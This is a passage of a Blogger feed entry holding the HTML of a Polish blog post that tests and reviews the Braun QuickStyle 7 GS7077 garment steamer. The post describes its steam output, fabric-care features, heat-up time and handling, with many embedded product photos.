src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG_20241011_165104.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EMoc i efektywność pary\u003C\/h2\u003ENajważniejszym elementem każdej parownicy jest oczywiście wydajność pary, a Braun QuickStyle 7 GS7077 pod tym względem nie zawodzi. Urządzenie oferuje moc 1600 W, co pozwala na generowanie dużych ilości pary, szybko i skutecznie.\u003Cbr \/\u003EModel ten generuje parę o natężeniu do 35 g\/min, co jest bardzo solidnym wynikiem i sprawia, że zagniecenia na ubraniach znikają w mgnieniu oka. Para przenika przez materiał, skutecznie wygładzając go bez konieczności bezpośredniego kontaktu z tkaniną, co jest szczególnie ważne w przypadku delikatnych materiałów takich jak jedwab, wełna czy satyna.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyPIaDYBu3Pp6F6BI2jThW2DDxyanX24lS83_Zbt0zzsYartgL_h4f8N8W5_YEO7go1IIE3T05p9u1OUYJlrUqEqBJQRUSyIfUQDeL6KkDINrjpox9qmMkgeyp5hTUl-Z5WoO_5vWykDlM-7eMs6C8CamGVYRvN8y_xjl4kfrEO3FVc3qZ_KOpsKWm0aa\/s3270\/IMG_20241011_161037.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"3270\" data-original-width=\"2453\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyPIaDYBu3Pp6F6BI2jThW2DDxyanX24lS83_Zbt0zzsYartgL_h4f8N8W5_YEO7go1IIE3T05p9u1OUYJlrUqEqBJQRUSyIfUQDeL6KkDINrjpox9qmMkgeyp5hTUl-Z5WoO_5vWykDlM-7eMs6C8CamGVYRvN8y_xjl4kfrEO3FVc3qZ_KOpsKWm0aa\/s16000\/IMG_20241011_161037.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EUniwersalność – prasowanie w pionie i poziomie\u003C\/h2\u003EJednym z największych atutów Braun QuickStyle 7 GS7077 jest jej wszechstronność. Urządzenie umożliwia prasowanie zarówno w pionie, jak i poziomie, co daje użytkownikowi pełną swobodę. Prasowanie w pionie jest idealnym rozwiązaniem dla odzieży wiszącej na wieszaku, firan, zasłon czy nawet mebli tapicerowanych. Dzięki tej funkcji, zagniecenia można usuwać bez konieczności rozkładania deski do prasowania, co oszczędza czas i energię. Jednocześnie, parownica sprawdza się również w tradycyjnym prasowaniu w poziomie, co czyni ją jeszcze bardziej uniwersalną.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG_20241011_163252.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG_20241011_163252.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLbRWUsDypNC6_BWZhKB036QZa5UT5i5Xx7-ySXSiQhNuoDDMdNb17CCusoHKLVYaizMGVq_8zfLxjqdo3f7WX7HKigoQBjhA51EB5eSBgDUhSWXe3HXRSv8vb647KGJ-qFnmORvnp-PdVrRmgoR2iZqQ_xocv2YJCS8VggE1BZmjpf7KoyG3EQvyc5sdy\/s4080\/IMG_20241011_163724.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLbRWUsDypNC6_BWZhKB036QZa5UT5i5Xx7-ySXSiQhNuoDDMdNb17CCusoHKLVYaizMGVq_8zfLxjqdo3f7WX7HKigoQBjhA51EB5eSBgDUhSWXe3HXRSv8vb647KGJ-qFnmORvnp-PdVrRmgoR2iZqQ_xocv2YJCS8VggE1BZmjpf7KoyG3EQvyc5sdy\/s16000\/IMG_20241011_163724.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ETechnologia iCare – ochrona tkanin\u003C\/h2\u003EModel QuickStyle 7 GS7077 został wyposażony w nowoczesną technologię iCare, która automatycznie dostosowuje parametry pary do rodzaju prasowanej tkaniny. Dzięki temu można bezpiecznie używać urządzenia na wszystkich materiałach, od delikatnych tkanin takich jak jedwab, po bardziej wymagające materiały jak len czy jeans. iCare eliminuje ryzyko przypalenia czy uszkodzenia odzieży, co jest kluczowe, zwłaszcza przy codziennym prasowaniu delikatnych ubrań. Nie ma potrzeby manualnego ustawiania temperatury, co sprawia, że prasowanie jest szybsze i prostsze.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF9JA5uME4J3eksoAvaENro5UlVCeXygx2hgyqm1F_0RslBK0jMS0_rxB6Btuvfof9hTffMr_sNZzBsuV4fqcFZzzJjO2jnsbXTmuUrVPwIktVs7vumWbLqozTWQ7wwdK0gs1PJYZFIkJZHFj7SK3fR3sWBr71E-KoidGZOrc9V_a4YKku7jgN8XUiYxHv\/s16320\/IMG_20241011_160539.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"16320\" data-original-width=\"12240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF9JA5uME4J3eksoAvaENro5UlVCeXygx2hgyqm1F_0RslBK0jMS0_rxB6Btuvfof9hTffMr_sNZzBsuV4fqcFZzzJjO2jnsbXTmuUrVPwIktVs7vumWbLqozTWQ7wwdK0gs1PJYZFIkJZHFj7SK3fR3sWBr71E-KoidGZOrc9V_a4YKku7jgN8XUiYxHv\/s16000\/IMG_20241011_160539.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrasowanie bez deski – szybkie i efektywne\u003C\/h2\u003EJedną z najważniejszych cech tego modelu jest możliwość prasowania bez konieczności używania deski do prasowania. Dzięki pionowemu wyrzutowi pary można szybko odświeżyć ubrania bez potrzeby rozkładania deski. To ogromna oszczędność czasu dla osób, które chcą szybko przygotować ubrania na wyjście lub odświeżyć tkaniny bez pełnego prasowania. Wystarczy powiesić ubranie na wieszaku i przyłożyć parownicę, a zagniecenia znikają niemal natychmiast.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7QI9vAhVwENadrfd26zqsOUgxO_Xv9qTQ89vCoivIcA-pYilr5CwlLndOHxv8PLv3VJeLvM4616f9RuXqIOOMXnBnLi6bJsZlLU0ztBX5Tz4kRBMWShlMp-MfxbwZcEg0HPtV-96lKacj5cMba4PbcTU4wP8uLxJbNHbkhbfuwOVV0hTDqy_hqLolgDLY\/s4080\/IMG_20241011_155837.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7QI9vAhVwENadrfd26zqsOUgxO_Xv9qTQ89vCoivIcA-pYilr5CwlLndOHxv8PLv3VJeLvM4616f9RuXqIOOMXnBnLi6bJsZlLU0ztBX5Tz4kRBMWShlMp-MfxbwZcEg0HPtV-96lKacj5cMba4PbcTU4wP8uLxJbNHbkhbfuwOVV0hTDqy_hqLolgDLY\/s16000\/IMG_20241011_155837.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsVnuVf6-AMfIfqWzePvj5V6e3yjHn9n5VIYltzg5eUlrZcqFMQo5WXW3GsixwqPfX1veGMLh9rm5Ligf8DxMtumjiqv5ncEQ56DXxqlIN-yDs8PBQjqV_FxdaOpdaM1zyxrg6KHwNGMe4vr3bYJ7rUz68-kd05qEsq-AqCtXkGdFnsuPKPuZbsmYuiWei\/s4080\/IMG_20241011_160017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsVnuVf6-AMfIfqWzePvj5V6e3yjHn9n5VIYltzg5eUlrZcqFMQo5WXW3GsixwqPfX1veGMLh9rm5Ligf8DxMtumjiqv5ncEQ56DXxqlIN-yDs8PBQjqV_FxdaOpdaM1zyxrg6KHwNGMe4vr3bYJ7rUz68-kd05qEsq-AqCtXkGdFnsuPKPuZbsmYuiWei\/s16000\/IMG_20241011_160017.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ESystem ActiClean Easy – ochrona przed kamieniem\u003C\/h2\u003EUtrzymanie parownicy w dobrym stanie jest niezwykle ważne dla jej długowieczności, a Braun GS7077 radzi sobie z tym zadaniem doskonale. Dzięki systemowi ActiClean Easy, urządzenie jest chronione przed nagromadzeniem kamienia, co znacząco przedłuża jego żywotność. System ten automatycznie usuwa osady wapienne, co nie tylko zapobiega zatykaniu dysz, ale także utrzymuje stałą wydajność pary. To szczególnie ważne w przypadku korzystania z wody kranowej, która może być twarda i bogata w minerały. Regularne odkamienianie jest proste, co zwiększa wygodę użytkowania.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU6nwOoYKSUhPR3HADC7sUWqcCYQftfN2wk4upegAiEYWTAv6V3jP8YxNmz8MIPI5an00KeZIKDjjjVkejOIx8xqXO4dJtdNpeYJpYz8sfviqPfLdRus9t0vDoDnoSC0-qsYMlwYF9zQyL8GC4oNXlLSal0Dz4M29FNi1R8LhkAUwVmSc8hM1Qqp1NK_33\/s4080\/Parownica%20Braun%20QuickStyle%207%20GS7077.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU6nwOoYKSUhPR3HADC7sUWqcCYQftfN2wk4upegAiEYWTAv6V3jP8YxNmz8MIPI5an00KeZIKDjjjVkejOIx8xqXO4dJtdNpeYJpYz8sfviqPfLdRus9t0vDoDnoSC0-qsYMlwYF9zQyL8GC4oNXlLSal0Dz4M29FNi1R8LhkAUwVmSc8hM1Qqp1NK_33\/s16000\/Parownica%20Braun%20QuickStyle%207%20GS7077.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EDual FreeGlide 3D – płynne prasowanie wokół przeszkód\u003C\/h2\u003EBraun QuickStyle 7 GS7077 jest pierwszą na świecie parownicą wyposażoną w technologię Dual FreeGlide 3D, która sprawia, że prasowanie staje się jeszcze łatwiejsze. Dzięki specjalnie zaprojektowanej stopie skierowanej ku górze, urządzenie bezproblemowo przesuwa się po wszelkich przeszkodach, takich jak guziki, zamki czy kieszenie. Tradycyjne żelazka często zatrzymują się na tych elementach, co może być frustrujące, ale Braun QuickStyle 7 sunie po nich gładko, co skraca czas prasowania i zwiększa wygodę.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcx-8jMfkkduY38gD2LmFKATSFLu_S81XG-HzNyhMoJR65cbdHdFX3XrJLDwRNSflCLqMZHFJ5-3gaFKrj16-xNuZ8KO76L__NIqAJd23ebegyHclKV8ffTiBpLV_RAfN0QqGRViIx1xvT0cv-NdXcXQRvO3LvRAbj-o0SYFO1ZuDBNHFGRUitU1IFSVPr\/s4080\/IMG_20241011_163345.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcx-8jMfkkduY38gD2LmFKATSFLu_S81XG-HzNyhMoJR65cbdHdFX3XrJLDwRNSflCLqMZHFJ5-3gaFKrj16-xNuZ8KO76L__NIqAJd23ebegyHclKV8ffTiBpLV_RAfN0QqGRViIx1xvT0cv-NdXcXQRvO3LvRAbj-o0SYFO1ZuDBNHFGRUitU1IFSVPr\/s16000\/IMG_20241011_163345.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EErgonomiczna konstrukcja – lekka i łatwa w obsłudze\u003C\/h2\u003EJednym z kluczowych aspektów komfortu użytkowania jest ergonomiczna konstrukcja. Parownica Braun GS7077 jest lekka, co pozwala na długotrwałe użytkowanie bez zmęczenia rąk. To szczególnie ważne, gdy prasujemy duże ilości ubrań lub zasłony w pionie. Rączka urządzenia została zaprojektowana tak, aby dobrze leżeć w dłoni, a cała konstrukcja jest wyważona, co minimalizuje obciążenie. Nawet osoby o mniejszych dłoniach będą mogły wygodnie operować urządzeniem, co czyni je doskonałym rozwiązaniem zarówno do codziennego użytku, jak i na szybkie, nagłe sytuacje.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKfm-LAXFeIoD6flLd3-76_sVK063dgi6AAFBs4H70cbw_UfSm-hf9tnDzou74nRrXd412aVRJ5UVLIDLQmCfnOazH378qOnfkg7-SPd_0jQwj88GFHYQK3u-3ddkT6GquD3qoyZA3GNUJvQN1jEwI1laBXY_Q2LstJSTMNTB_CGemlKCjRMfNyLkK957\/s2850\/IMG_20241011_155135%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"2850\" data-original-width=\"2138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKfm-LAXFeIoD6flLd3-76_sVK063dgi6AAFBs4H70cbw_UfSm-hf9tnDzou74nRrXd412aVRJ5UVLIDLQmCfnOazH378qOnfkg7-SPd_0jQwj88GFHYQK3u-3ddkT6GquD3qoyZA3GNUJvQN1jEwI1laBXY_Q2LstJSTMNTB_CGemlKCjRMfNyLkK957\/s16000\/IMG_20241011_155135%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ETechnologia FastSteam – szybkie usuwanie zagnieceń\u003C\/h2\u003EBraun GS7077 wykorzystuje nowoczesną technologię FastSteam, która zapewnia mocny i stały wyrzut pary, co przekłada się na szybkie i skuteczne usuwanie zagnieceń. Dzięki stałemu wyrzutowi pary nawet uporczywe zagniecenia na grubych tkaninach takich jak jeans czy len są usuwane bez większego wysiłku. Technologia ta pozwala na szybkie odświeżenie ubrań, co jest szczególnie przydatne w sytuacjach, kiedy czas jest kluczowy, np. przed ważnym wyjściem.\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTANIHVAZavS9Wt8BasT2mt-kAPC3mUDj2HIWA3BUFRkqA14ZLoSFS33_R_-NoqH51q8eKb4lwzBPRshX95tm9edzyKRQTJJ58yZUUWIg4zAmjvp_eOAPwVz-QV5kQ2Ok1U5jOViOSFjQ-6OQdhI7QqYBrQVplN2d0fsIdzJtnz8pF1A2EE6r3Lvfi0KYK\/s3922\/IMG_20241011_154952.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"3922\" data-original-width=\"2593\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTANIHVAZavS9Wt8BasT2mt-kAPC3mUDj2HIWA3BUFRkqA14ZLoSFS33_R_-NoqH51q8eKb4lwzBPRshX95tm9edzyKRQTJJ58yZUUWIg4zAmjvp_eOAPwVz-QV5kQ2Ok1U5jOViOSFjQ-6OQdhI7QqYBrQVplN2d0fsIdzJtnz8pF1A2EE6r3Lvfi0KYK\/s16000\/IMG_20241011_154952.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ESzybkie nagrzewanie – gotowość w 35 sekund\u003C\/h2\u003EJedną z największych zalet Braun QuickStyle 7 GS7077 jest bardzo szybki czas nagrzewania. Urządzenie jest gotowe do pracy już po 35 sekundach, co sprawia, że jest idealnym rozwiązaniem dla osób, które nie mają dużo czasu na prasowanie. Niezależnie od tego, czy potrzebujesz szybko wygładzić koszulę przed wyjściem, czy odświeżyć zasłony, urządzenie będzie gotowe do działania w mgnieniu oka.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcOKDwn6xLnYyLRyquaK2ODPMR7YMlC_bxMgwBK9nbkT7BtW8K-Q4f6D11EWn3k6lt0vyEmeX1nX7hFHzgYEtjovTkXmVRRKZLHWhNotFzCfd40PncGO4cYg125zZP2pdUfM843fP7Em1zIn2o0lhILsta0kzbYFM3UhCMRoNfdXjWjBAS4iMKmrwwE0w\/s4080\/IMG_20241011_155724.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcOKDwn6xLnYyLRyquaK2ODPMR7YMlC_bxMgwBK9nbkT7BtW8K-Q4f6D11EWn3k6lt0vyEmeX1nX7hFHzgYEtjovTkXmVRRKZLHWhNotFzCfd40PncGO4cYg125zZP2pdUfM843fP7Em1zIn2o0lhILsta0kzbYFM3UhCMRoNfdXjWjBAS4iMKmrwwE0w\/s16000\/IMG_20241011_155724.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EDługi kabel zasilający – maksymalna wygoda\u003C\/h2\u003EParownica Braun GS7077 została wyposażona w kabel o długości 3 metrów, co zapewnia pełną swobodę ruchu podczas prasowania. Dzięki tak długiemu przewodowi, nie musisz ograniczać się do najbliższego gniazdka elektrycznego – masz możliwość prasowania w dowolnym miejscu w pokoju, co zwiększa wygodę użytkowania, szczególnie w przypadku dużych przestrzeni.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8srr8H73UR0zvaXAzhYGo-7kxojyytYH5bI29rB1y_gkhH1Nn86W7Kfmk1vmSsHyOke5Ol5kKmfEoNaGeuAiRIxqEJ_yPNf-EP-s3-e4OOx0y3IkkbOl3cowHWPux8ClYf7WpZYZ2tUjwYO4AYwNJpyHEHeSuMkShWH859Kl10FlAFeO3AgvvJry2Rqqp\/s16320\/IMG_20241011_165334.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"16320\" data-original-width=\"12240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8srr8H73UR0zvaXAzhYGo-7kxojyytYH5bI29rB1y_gkhH1Nn86W7Kfmk1vmSsHyOke5Ol5kKmfEoNaGeuAiRIxqEJ_yPNf-EP-s3-e4OOx0y3IkkbOl3cowHWPux8ClYf7WpZYZ2tUjwYO4AYwNJpyHEHeSuMkShWH859Kl10FlAFeO3AgvvJry2Rqqp\/s16000\/IMG_20241011_165334.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrzycisk ciągłej pary – wygoda na wyciągnięcie ręki\u003C\/h2\u003EDla jeszcze większej wygody, parownica Braun GS7077 jest wyposażona w przycisk ciągłej pary, który pozwala na nieprzerwane działanie bez konieczności ciągłego wciskania przycisku. Wystarczy jedno kliknięcie, aby uruchomić ciągły wyrzut pary, co znacznie ułatwia prasowanie większych powierzchni, takich jak zasłony czy pościel. To rozwiązanie minimalizuje wysiłek i pozwala skupić się na efektywnym usuwaniu zagnieceń.\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIvU91obLY65iCEb9N4E0k9UVDQ1GOyOauvOjFPmjEEtjJL1Ame3tmMB0hohXfD7vvJodK6RvVjbSMnnIYacf6-dtZ9AaaxQvovHvfU2XoovnyOOOyQmdNx4h6XTEenjgF8MWfqjOYwdNpD_4qL2gkclvDwBBFNdU5LKQ-POXDzLJYlTSP0pGQtGCxTCM\/s4080\/IMG_20241011_161526.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIvU91obLY65iCEb9N4E0k9UVDQ1GOyOauvOjFPmjEEtjJL1Ame3tmMB0hohXfD7vvJodK6RvVjbSMnnIYacf6-dtZ9AaaxQvovHvfU2XoovnyOOOyQmdNx4h6XTEenjgF8MWfqjOYwdNpD_4qL2gkclvDwBBFNdU5LKQ-POXDzLJYlTSP0pGQtGCxTCM\/s16000\/IMG_20241011_161526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EPodgrzewana stopa – odświeżenie ubrań w minutę\u003C\/h2\u003EBraun QuickStyle 7 GS7077 posiada podgrzewaną stopę, która dodatkowo przyspiesza proces prasowania. Dzięki temu urządzenie nie tylko usuwa zagniecenia, ale także odświeża ubrania, eliminując nieprzyjemne zapachy. To szczególnie przydatne, gdy chcesz szybko odświeżyć odzież przed wyjściem bez konieczności pełnego prania i suszenia. Ubrania są gotowe do noszenia już po minucie prasowania.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwyPN8cYm92xTTmpN-ecACqQ7JtXyYCOwfa1icGX9xEU-77dSPTWu2Dh-JhZ1kgyWU2ljIVRSKqc5GnqHuQ846UDH-oIHwMGcwir_5GG3Q1TeTCKLuVp00VDgxtNIaDFSO-1FS7zJaOKCOGjfSzImZRHZM2Yi-w6CPSXKfLrYSW7RX_Cv-Mp6m-EDlONZk\/s4080\/IMG_20241011_154850.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwyPN8cYm92xTTmpN-ecACqQ7JtXyYCOwfa1icGX9xEU-77dSPTWu2Dh-JhZ1kgyWU2ljIVRSKqc5GnqHuQ846UDH-oIHwMGcwir_5GG3Q1TeTCKLuVp00VDgxtNIaDFSO-1FS7zJaOKCOGjfSzImZRHZM2Yi-w6CPSXKfLrYSW7RX_Cv-Mp6m-EDlONZk\/s16000\/IMG_20241011_154850.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_d7G-Nvp2yi4QMKAQwXmKXhUi4K_kQhAxPw8CiPMMkXFib1FARY8UvA-2jsE_EtzouaN-KTz78lC95TpW_tKn-LVBQ86zPGVFPB3NQ6UIRbBnISDa8siz0MzVzzxyF15hKSuJ58779CifyBAYySEptb7CkbMMUHZRhGywfPJcGyqNnNPaYdH019bZwRrI\/s1280\/parownica%20Braun%20QuickStyle7%20GS7077.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_d7G-Nvp2yi4QMKAQwXmKXhUi4K_kQhAxPw8CiPMMkXFib1FARY8UvA-2jsE_EtzouaN-KTz78lC95TpW_tKn-LVBQ86zPGVFPB3NQ6UIRbBnISDa8siz0MzVzzxyF15hKSuJ58779CifyBAYySEptb7CkbMMUHZRhGywfPJcGyqNnNPaYdH019bZwRrI\/s16000\/parownica%20Braun%20QuickStyle7%20GS7077.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EParownica Braun QuickStyle 7 GS7077 to urządzenie, które spełni oczekiwania nawet najbardziej wymagających użytkowników. Dzięki zaawansowanej technologii, szybkiemu nagrzewaniu i ergonomicznemu designowi, prasowanie staje się szybkie i proste. Urządzenie oferuje wszechstronność – prasowanie w pionie i poziomie, funkcje ochronne takie jak iCare i ActiClean, a także innowacyjną technologię Dual FreeGlide 3D, która umożliwia płynne prasowanie wokół przeszkód. Wygodne użytkowanie, solidna konstrukcja i wydajna para sprawiają, że jest to idealne narzędzie zarówno do codziennego użytkowania, jak i spakowania w walizkę.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWdzsS_WHIjqxLgTWWOF8zLtsGQ117nI9GQPRL2DhmoF7VDQQNnkfLQz4TQ4Ki1YzsVpINJ-lZI5wPVtdFw4MlDNYv7bxV2eBl_XsJbuCpUdDIhygpbHsLFP_1qdq811DHC5fsgBzVG0fQWToUOBvE_4Esv8W17F8yoj1EaVEHqtZEuYqR7D1p6KBlYEg8\/s4080\/IMG_20241011_155200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWdzsS_WHIjqxLgTWWOF8zLtsGQ117nI9GQPRL2DhmoF7VDQQNnkfLQz4TQ4Ki1YzsVpINJ-lZI5wPVtdFw4MlDNYv7bxV2eBl_XsJbuCpUdDIhygpbHsLFP_1qdq811DHC5fsgBzVG0fQWToUOBvE_4Esv8W17F8yoj1EaVEHqtZEuYqR7D1p6KBlYEg8\/s16000\/IMG_20241011_155200.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/660852320341743278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/660852320341743278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/10\/parownica-braun-quickstyle-7-gs7077.html","title":"Parownica Braun QuickStyle 7 GS7077- Twój domowy pomocnik- test"}],"author":[{"name":{"$t":"Zaraz-wracam.pl 